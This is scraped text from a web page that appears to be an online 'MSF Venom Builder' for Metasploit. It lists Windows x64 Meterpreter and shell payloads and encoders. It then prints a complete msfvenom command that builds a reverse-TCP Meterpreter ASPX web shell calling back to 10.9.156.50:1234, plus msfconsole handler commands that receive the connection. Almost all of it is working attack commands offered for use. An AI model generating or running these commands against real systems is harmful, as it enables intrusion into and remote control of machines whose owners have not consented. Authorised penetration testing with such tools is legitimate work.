 MSF Venom Builder
Payload
windows/x
windows/x64/meterpreter_bind_named_pipe
windows/x64/meterpreter_bind_tcp
windows/x64/meterpreter_reverse_http
windows/x64/meterpreter_reverse_https
windows/x64/meterpreter_reverse_ipv6_tcp
windows/x64/meterpreter_reverse_tcp
windows/x64/powershell_bind_tcp
windows/x64/powershell_reverse_tcp
windows/x64/shell/bind_ipv6_tcp
windows/x64/shell/bind_ipv6_tcp_uuid
windows/x64/shell/bind_named_pipe
windows/x64/shell/bind_tcp
windows/x64/shell/bind_tcp_uuid
windows/x64/shell/reverse_tcp
LHOST
10.9.156.50
LPORT
1234
Encoder
filter
Iterations: 0
cmd/echo
cmd/generic_sh
cmd/ifs
cmd/perl
cmd/powershell_base64
cmd/printf_php_mq
generic/eicar
generic/none
Platform
windows
Arch
x64
NOPs
Bad characters
Additional Parameters
Format
aspx
Outfile
shell.aspx
MSF Venom Command
msfvenom -p windows/x64/meterpreter/reverse_tcp
LHOST=10.9.156.50 LPORT=1234 --platform windows
-a x64 -f aspx -o shell.aspx
Launch Console & Load Handler
msfconsole -x "use exploit/multi/handler; set PAYLOAD
windows/x64/meterpreter/reverse_tcp; set LHOST
10.9.156.50; set LPORT 1234; run"
Load Handler Only
use exploit/multi/handler
set PAYLOAD windows/x64/meterpreter/reverse_tcp
set LHOST 10.9.156.50
set LPORT 1234
run
Leave a Message